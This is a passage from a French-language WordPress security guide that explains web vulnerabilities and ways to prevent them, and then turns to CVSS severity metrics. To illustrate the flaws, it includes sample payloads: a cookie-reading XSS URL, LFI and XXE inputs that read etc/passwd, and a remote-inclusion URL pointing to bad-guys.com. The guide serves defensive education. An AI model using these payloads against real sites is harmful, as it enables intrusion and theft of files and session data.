http://yourfavesite.com/account?name=<script>alert(document.cookie)</script>Lorsque le nouvel utilisateur clique sur le lien, son navigateur envoie une demande pour :

/account?name=<script>alert(document.cookie)</script> à bad-guys.com . Le site Web répond avec la page contenant le code Javascript ci-dessus.

Le navigateur du nouvel utilisateur crée un objet DOM pour la page, dans lequel l'objet document.location contient la chaîne :

http://www.bad-guys.com/account?name=<script>alert(document.cookie)</script>Le code d'origine de la page ne s'attend pas à ce que le paramètre par défaut contienne un balisage HTML, faisant écho au balisage sur la page. Ensuite, le navigateur du nouvel utilisateur affichera la page et exécutera le script de l'attaquant :

alert(document.cookie)Comment empêcher les scripts intersites basés sur DOM

La règle n°1 de l'aide-mémoire pour la prévention des scripts intersites basés sur Dom OWASP est l'échappement HTML. Ensuite, JS s'échappe avant d'ajouter des données non fiables dans le sous-contexte HTML dans le contexte d'exécution.

Exemples de méthodes HTML dangereuses :

Les attributs

element.innerHTML = "<HTML> Tags and markup"; element.outerHTML = "<HTML> Tags and markup";Méthodes

document.write("<HTML> Tags and markup"); document.writeln("<HTML> Tags and markup");Pour sécuriser les mises à jour dynamiques du HTML dans le DOM, l'OWASP recommande :

- encodage HTML, puis

- JavaScript encodant toutes les entrées non fiables, comme indiqué dans ces exemples :

element.innerHTML = "<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>"; element.outerHTML = "<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>"; document.write("<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>"); document.writeln("<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>");8. Vulnérabilité de falsification des demandes intersites

Une vulnérabilité CSRF ou Cross-Site Request Forgery se produit lorsqu'un cybercriminel incite un utilisateur à effectuer des actions involontaires. L'attaquant falsifie la requête de l'utilisateur à une application.

Exemple de falsification de requête intersites

Dans notre résumé des vulnérabilités WordPress de janvier 2020, nous avons signalé la vulnérabilité de falsification des demandes intersites trouvée dans le plugin Code Snippets. (Le plugin a été rapidement patché dans la version 2.14.0)

L'absence de protection CRSF du plugin permettait à n'importe qui de falsifier une requête au nom d'un administrateur et d'injecter du code exécutable sur un site vulnérable. Un attaquant aurait pu profiter de cette vulnérabilité pour exécuter du code malveillant et même effectuer une prise de contrôle complète du site.

Comment empêcher la falsification des demandes intersites

La plupart des frameworks de codage ont des défenses de jetons synchronisées intégrées pour se protéger contre CSRF, et ils doivent être utilisés.

Il existe également des composants externes tels que le projet CSRF Protector qui peuvent être utilisés pour protéger les vulnérabilités PHP et Apache CSRF.

9. Vulnérabilité de contrefaçon de requête côté serveur

Une vulnérabilité SSRF ou Server-Site Request Forger permet à un attaquant de tromper une application côté serveur pour envoyer des requêtes HTTP à un domaine arbitraire de son choix.

Exemple de falsification de requête côté serveur

Une vulnérabilité SSRF pourrait être exploitée pour mener une attaque de type Reflected Cross-Site Scripting. Un attaquant pourrait récupérer un script malveillant sur bad-guys.com et le diffuser à tous les visiteurs d'un site Web.

Comment empêcher la falsification des demandes côté serveur

La première étape pour atténuer les vulnérabilités SSRF consiste à valider les entrées. Par exemple, si votre serveur s'appuie sur des URL fournies par l'utilisateur pour récupérer différents fichiers, vous devez valider l'URL et autoriser uniquement les hôtes cibles auxquels vous faites confiance.

Pour plus d'informations sur la prévention de la SSRF, consultez l'aide-mémoire de l'OWASP.





10. Vulnérabilité d'escalade de privilèges

Une vulnérabilité d' escalade de privilèges permet à un attaquant d'exécuter des tâches qui nécessitent normalement des privilèges de niveau supérieur.

Exemple d'escalade de privilèges

Dans notre résumé des vulnérabilités WordPress de novembre 2020, nous avons signalé une vulnérabilité d'escalade de privilèges trouvée dans le plugin Ultimate Member (la vulnérabilité a été corrigée dans la version 2.1.12).

Un attaquant pourrait fournir un paramètre de tableau pour la méta utilisateur wp_capabilities qui définit le rôle d'un utilisateur. Au cours du processus d'enregistrement, les détails d'enregistrement soumis ont été transmis à la fonction update_profile , et toutes les métadonnées respectives qui ont été soumises, indépendamment de ce qui a été soumis, seraient mises à jour pour cet utilisateur nouvellement enregistré.

La vulnérabilité a essentiellement permis à un nouvel utilisateur de demander à l'administrateur lors de l'enregistrement.

Comment empêcher l'escalade de privilèges









iThemes Security Pro peut aider à protéger votre site Web contre le contrôle d'accès brisé en limitant l'accès administrateur à une liste d'appareils de confiance.

11. Vulnérabilité d'exécution de code à distance

Une vulnérabilité RCE ou Remote Code Execution permet à un attaquant d'accéder et d'apporter des modifications, voire de prendre le contrôle d'un ordinateur ou d'un serveur.

Exemple d'exécution de code à distance

En 2018, Microsoft a révélé une vulnérabilité d'exécution de code à distance trouvée dans Excel.

Un attaquant qui réussirait à exploiter la vulnérabilité pourrait exécuter du code arbitraire dans le contexte de l'utilisateur actuel. Si l'utilisateur actuel est connecté avec des droits d'administrateur, un attaquant pourrait prendre le contrôle du système affecté. Un attaquant pourrait alors installer des programmes ; afficher, modifier ou supprimer des données ; ou créez de nouveaux comptes avec des droits d'utilisateur complets. Les utilisateurs dont les comptes sont configurés pour avoir moins de droits d'utilisateur sur le système pourraient être moins impactés que les utilisateurs qui fonctionnent avec des droits d'utilisateur administratifs.

Comment empêcher l'exécution de code à distance

Le moyen le plus simple d'atténuer une vulnérabilité RCE consiste à valider l'entrée de l'utilisateur en filtrant et en supprimant tous les caractères indésirables.

Notre société mère, Liquid Web, a un excellent article sur la prévention de l'exécution de code à distance.

14. Vulnérabilité d'inclusion de fichiers

Une vulnérabilité d' inclusion de fichier se produit lorsqu'une application Web permet à l'utilisateur de soumettre des entrées dans des fichiers ou de télécharger des fichiers sur le serveur.

Il existe deux types de vulnérabilités d'inclusion de fichiers, locales et distantes.

15. Vulnérabilité d'inclusion de fichiers locaux

Une vulnérabilité LFI ou Local File Inclusion permet à un attaquant de lire et parfois d'exécuter des fichiers sur le serveur d'un site Web.

Exemple d'inclusion de fichier local

Jetons un autre coup d'œil à yourfavesite.com , où les chemins passés pour include instructions ne sont pas correctement filtrés. Par exemple, regardons l'URL ci-dessous.

yourfavesite.com/module.php?file=example.fileIl est possible pour un attaquant de modifier le paramètre URL pour accéder à un fichier arbitraire sur le serveur.

yourfavesite.com/module.php?file=etc/passwdLa modification de la valeur du fichier dans l'URL pourrait permettre à un attaquant d'afficher le contenu du fichier psswd.

Comment empêcher l'inclusion de fichiers locaux

Créez une liste autorisée de fichiers que la page peut inclure, puis utilisez un identifiant pour accéder au fichier sélectionné. Et bloquez ensuite toute requête contenant un identifiant invalide.

16. Vulnérabilité d'inclusion de fichiers distants

Une vulnérabilité RFI ou Remote File Inclusion permet à un attaquant d'inclure un fichier, en exploitant généralement un mécanisme d'« inclusion de fichier dynamique » implémenté dans l'application cible.

Exemple d'inclusion de fichier distant

Le plugin WordPress WP avec Spritz a été fermé sur le référentiel WordPress.org car il présentait une vulnérabilité RFI.

Vous trouverez ci-dessous le code source de la vulnérabilité :

if(isset($_GET['url'])){ $content=file_get_contents($_GET['url']); Le code peut être exploité en changeant la valeur de content.filter.php?url= value. Par exemple:

yoursite.com//wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=http(s)://bad-guys.com/execPrévention d'inclusion de fichiers distants

Créez une liste autorisée de fichiers que la page peut inclure, puis utilisez un identifiant pour accéder au fichier sélectionné. Et bloquez ensuite toute requête contenant un identifiant invalide.

17. Vulnérabilité de traversée de répertoire

Une vulnérabilité Directory Traversal ou File Traversal permet à un attaquant de lire des fichiers arbitraires sur le serveur qui exécute une application.

Exemple de traversée de répertoire

Les versions 5.7 à 5.03 de WordPress étaient vulnérables aux attaques de traversée de répertoire car elles ne vérifiaient pas correctement les données d'entrée des utilisateurs. Un attaquant ayant accès à un compte avec au moins des privilèges d' author pourrait exploiter la vulnérabilité de traversée de répertoire et exécuter du code PHP malveillant sur le serveur sous-jacent, conduisant à une prise de contrôle à distance complète.

Comment empêcher la traversée de répertoire

Les développeurs peuvent utiliser des index plutôt que des portions réelles de noms de fichiers lors de la création de modèles ou de l'utilisation de fichiers de langue.

18. Vulnérabilité de redirection malveillante

Une vulnérabilité de redirection malveillante permet à un attaquant d'injecter du code pour rediriger les visiteurs du site vers un autre site Web.

Exemple de redirection malveillante

Imaginons que vous cherchiez un pull bleu à l'aide de l'outil de recherche d'une boutique en ligne.

Malheureusement, le serveur de la boutique ne parvient pas à encoder correctement les entrées des utilisateurs et un attaquant a pu injecter un script de redirection malveillant dans votre requête de recherche.

Ainsi, lorsque vous tapez pull bleu dans le champ de recherche de la boutique et appuyez sur Entrée, vous vous retrouvez sur la page Web de l'attaquant au lieu de la page de la boutique avec des pulls correspondant à la description de votre recherche.

Comment empêcher la redirection malveillante

Vous pouvez vous protéger contre les redirections malveillantes en désinfectant les entrées des utilisateurs, en validant les URL et en obtenant la confirmation des visiteurs pour toutes les redirections hors site.

19. Vulnérabilité des entités externes XML

Une vulnérabilité XXE ou XML External Entity permet à un attaquant de tromper un analyseur XML pour qu'il transmette des informations sensibles à une entité externe sous son contrôle.

Exemple d'entité externe XML

Un attaquant pourrait exploiter une vulnérabilité XXE pour accéder à des fichiers sensibles tels que etc/passwd, qui stocke les informations de compte utilisateur.

<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE foo [ <!ELEMENT foo ANY > <!ENTITY xxe SYSTEM "file:///etc/passwd" >]> <foo>&xxe;</foo>Comment empêcher l'entité externe XML

Le meilleur moyen d'éviter XXE est d'utiliser des formats de données moins complexes tels que JSON et d'éviter la sérialisation des données sensibles.

20. Attaque par déni de service

Une attaque DoS ou déni de service est une tentative délibérée de rendre votre site Web ou votre application indisponible pour les utilisateurs en l'inondant de trafic réseau.

Dans une attaque par déni de service distribué DDoS , un attaquant utilise plusieurs sources pour inonder un réseau de trafic. Un attaquant détournera des groupes d'ordinateurs, de routeurs et d'appareils IoT infectés par des logiciels malveillants afin d'augmenter le flux de trafic.

Exemple d'attaque par déni de service

La plus grande attaque DDoS (Distributed Denial-of-Service) jamais lancée a été lancée contre AWS en février de cette année. Amazon a signalé qu'AWS Shield, son service géré de protection contre les menaces, a observé et atténué cette énorme attaque DDoS. L'attaque a duré 3 jours et a culminé à 2,3 téraoctets par seconde.

Comment empêcher les attaques par déni de service



Il existe 2 manières principales d'atténuer une attaque DoS.

- Achetez plus d'hébergement que vous n'en avez besoin. Avoir des ressources supplémentaires à votre disposition peut vous aider à faire face à la demande accrue causée par une attaque DoS.

- Utilisez un pare-feu au niveau du serveur comme Cloudflare. Un pare-feu peut détecter un pic de trafic inhabituel et empêcher la surcharge de votre site Web.

21. Journalisation des frappes

L' enregistrement des frappes , également connu sous le nom de keylogging ou capture de clavier, se produit lorsqu'un pirate surveille et enregistre secrètement les frappes des visiteurs du site Web.

Exemple d'enregistrement des frappes

En 2017, un pirate a installé avec succès du code JavaScript malveillant sur le serveur du fabricant de smartphones OnePlus.

À l'aide du code malveillant, les attaquants ont surveillé et enregistré les frappes des clients OnePlus au fur et à mesure qu'ils saisissaient les détails de leur carte de crédit. Les pirates ont enregistré et collecté les frappes de 40 000 clients avant que OnePlus ne détecte et corrige le piratage.

Comment empêcher l'enregistrement des frappes

Mettez tout à jour ! En règle générale, un attaquant devra exploiter une autre vulnérabilité existante pour injecter un enregistreur de frappe sur un ordinateur ou un serveur. Garder tout à jour avec les derniers correctifs de sécurité empêchera de donner aux pirates un moyen facile d'installer un enregistreur de frappe sur votre site Web ou votre ordinateur.

Bonus : Hameçonnage

Les vulnérabilités logicielles sont la seule chose que les pirates et les cybercriminels tentent d'exploiter. Les pirates ciblent et exploitent également les humains. L'hameçonnage est une méthode d'exploitation courante.

Qu'est-ce que l'hameçonnage ?

L'hameçonnage est une méthode de cyberattaque utilisant le courrier électronique, les médias sociaux, les messages texte et les appels téléphoniques pour amener la victime à divulguer des informations personnelles. L'attaquant utilisera ensuite les informations pour accéder à des comptes personnels ou commettre une fraude d'identité.

Comment repérer un e-mail de phishing

Comme nous l'avons appris plus tôt dans cet article, certaines vulnérabilités nécessitent un certain type d'interaction de l'utilisateur pour être exploitées. L'une des façons dont un pirate informatique incite les gens à participer à leurs efforts infâmes est d'envoyer des e-mails de phishing.

Apprendre à repérer un e-mail de phishing peut vous éviter de jouer par inadvertance avec les plans des cybercriminels.

4 astuces pour repérer un email de phishing :

- Regardez l'adresse e-mail de l'expéditeur - Si vous recevez un e-mail d'une entreprise, la partie de l'adresse e-mail de l'expéditeur après le « @ » doit correspondre au nom de l'entreprise.

Si un e-mail représente une entreprise ou une entité gouvernementale mais utilise une adresse e-mail publique telle que "@gmail", c'est le signe d'un e-mail de phishing.

Gardez un œil sur les fautes d'orthographe subtiles du nom de domaine. Par exemple, regardons cette adresse e-mail [email protected] Nous pouvons voir que Netflix a un « x » supplémentaire à la fin. La faute d'orthographe est un signe clair que l'e-mail a été envoyé par un escroc et doit être supprimé immédiatement. - Recherchez les erreurs grammaticales – Un e-mail rempli d'erreurs grammaticales est le signe d'un e-mail malveillant. Tous les mots peuvent être orthographiés correctement, mais les phrases sont des mots manquants qui rendraient la phrase cohérente. Par exemple, « Votre compte a été piraté. Mettre à jour le mot de passe pour la sécurité du compte ».

Tout le monde fait des erreurs, et tous les e-mails avec une faute de frappe ou deux ne sont pas une tentative de vous arnaquer. Cependant, plusieurs erreurs grammaticales justifient un examen plus approfondi avant de répondre. - Pièces jointes ou liens suspects – Il vaut la peine de faire une pause avant d'interagir avec les pièces jointes ou les liens inclus dans un e-mail.

Si vous ne reconnaissez pas l'expéditeur d'un e-mail, vous ne devez pas télécharger les pièces jointes incluses dans l'e-mail car elles pourraient contenir des logiciels malveillants et infecter votre ordinateur. Si l'e-mail prétend provenir d'une entreprise, vous pouvez rechercher ses coordonnées sur Google pour vérifier que l'e-mail lui a été envoyé avant d'ouvrir les pièces jointes.

Si un e-mail contient un lien, vous pouvez passer votre souris sur le lien pour vérifier que l'URL vous renvoie là où elle devrait être. - Méfiez-vous des demandes urgentes – Une astuce courante utilisée par les escrocs consiste à créer un sentiment d'urgence. Un e-mail malveillant peut créer un scénario nécessitant une action immédiate. Plus vous avez le temps de réfléchir, plus vous avez de chances d'identifier que la demande provient d'un escroc.

Vous pouvez recevoir un e-mail de votre « patron » vous demandant de payer un fournisseur dès que possible ou de votre banque vous informant que votre compte a été piraté et qu'une action immédiate est requise.

Comment mesurer la gravité d'une vulnérabilité WordPress

Il existe plusieurs types de vulnérabilités WordPress, toutes avec des degrés de risque variables. Heureusement pour nous, la base de données nationale sur les vulnérabilités, un projet de l'Institut national des sciences et de la technologie, dispose d'un calculateur de système de notation de vulnérabilité pour déterminer le risque d'une vulnérabilité.

Cette section du guide des vulnérabilités WordPress couvrira les métriques et les niveaux de gravité du système de notation des vulnérabilités. Bien que cette section soit un peu plus technique, certains utilisateurs peuvent la trouver utile pour approfondir leur compréhension de la façon dont les vulnérabilités WordPress et leur gravité sont évaluées.

Métriques courantes du système de notation des vulnérabilités WordPress

L'équation du système de notation de vulnérabilité utilise trois ensembles de scores différents pour déterminer le score de gravité global.

1. Métriques de base

Le groupe de métriques de base représente les caractéristiques d'une vulnérabilité qui sont constantes dans les environnements utilisateur.

Les métriques de base sont divisées en deux groupes, l'exploitabilité et l'impact.

1.1. Métriques d'exploitabilité

Le score d'exploitabilité est basé sur la difficulté pour un attaquant de tirer parti de la vulnérabilité. Le score est calculé à l'aide de 5 variables différentes.

1.1.1. Vecteur d'attaque (AV)

Le score du vecteur d'attaque est basé sur la méthode d'exploitation de la vulnérabilité. Le score sera d'autant plus élevé qu'un attaquant peut être éloigné pour exploiter la vulnérabilité.

L'idée est que le nombre d'attaquants potentiels sera beaucoup plus important si la vulnérabilité peut être exploitée via un réseau par rapport à une vulnérabilité qui nécessite un accès physique à un exploit de périphérique.

Plus il y a d'attaquants potentiels, plus le risque d'exploitation est élevé et, par conséquent, le score de vecteur d'attaque attribué à la vulnérabilité sera plus élevé.

| Accès requis | La description |

|---|---|

| Réseau (N) | Une vulnérabilité exploitable avec Network l'accès signifie que le composant vulnérable est exploitable à distance . |

| Réseau adjacent (AV:A) | Une vulnérabilité exploitable avec Adjacent Network access signifie que le composant vulnérable est lié à la pile réseau. Cependant, l'attaque est limitée au même réseau physique ou logique partagé. |

| Local (AV:L) | Une vulnérabilité exploitable avec Local access signifie que le composant vulnérable n'est pas lié à la pile réseau. Dans certains cas, l'attaquant peut être connecté localement pour exploiter la vulnérabilité ou peut s'appuyer sur l'interaction utilisateur pour exécuter un fichier malveillant. |

| Physique (AV:P) | Une vulnérabilité exploitable avec Physical accès exige que l'attaquant touche ou manipule physiquement le composant vulnérable, par exemple en connectant un périphérique à un système. |

1.1.2. Complexité d'attaque (AC)

La valeur de complexité est basée sur les conditions requises pour exploiter la vulnérabilité. Certaines conditions peuvent nécessiter la collecte de plus d'informations sur la cible, la présence de certains paramètres de configuration système ou des exceptions de calcul.

Le score de complexité de l'attaque sera d'autant plus élevé que la complexité requise pour exploiter la vulnérabilité sera faible.

| Complexité des conditions d'exploitation | Descriptifs |

|---|---|

| Faible (L) | Il n'existe pas de conditions d'accès spécialisées ou de circonstances atténuantes. Un attaquant peut s'attendre à un succès reproductible contre le composant vulnérable. |

| Haut (H) | Une attaque réussie dépend de conditions indépendantes de la volonté de l'attaquant. Une attaque réussie ne peut pas être accomplie à volonté mais nécessite que l'attaquant investisse dans une quantité mesurable d'efforts dans la préparation ou l'exécution contre le composant vulnérable avant qu'une attaque réussie puisse être attendue. |

1.1.3. Privilèges requis (PR)

Le score des privilèges requis est calculé en fonction des privilèges qu'un attaquant doit obtenir avant d'exploiter une vulnérabilité. Nous y plongerons un peu plus dans la section Authentifié vs. Non authentifié.

Le score sera le plus élevé si aucun privilège n'est requis.

| Niveau de privilège requis | La description |

|---|---|

| Aucun (N) | L'attaquant n'est pas autorisé avant l'attaque et n'a donc pas besoin d'accéder aux paramètres ou aux fichiers pour mener une attaque. |

| Faible (L) | L'attaquant est autorisé avec des privilèges qui fournissent des fonctionnalités utilisateur de base qui pourraient normalement affecter uniquement les paramètres et les fichiers appartenant à un utilisateur. Alternativement, un attaquant avec des privilèges faibles peut avoir la capacité de provoquer un impact uniquement sur les ressources non sensibles. |

| Haut (H) | L'attaquant est autorisé avec (c'est-à-dire, requiert) des privilèges qui fournissent un contrôle significatif (par exemple, administratif) sur le composant vulnérable qui pourrait affecter les paramètres et les fichiers à l'échelle du composant. |

1.1.4. Interaction avec l'utilisateur (UI)

Le score d'interaction de l'utilisateur est déterminé en fonction du fait qu'une vulnérabilité nécessite ou non une interaction de l'utilisateur pour être exploitée.

Le score sera le plus élevé lorsqu'aucune interaction de l'utilisateur n'est requise pour qu'un attaquant exploite la vulnérabilité.

| Exigence d'interaction avec l'utilisateur | La description |

|---|---|

| Aucun (N) | Le système vulnérable peut être exploité sans interaction d'aucun utilisateur. |

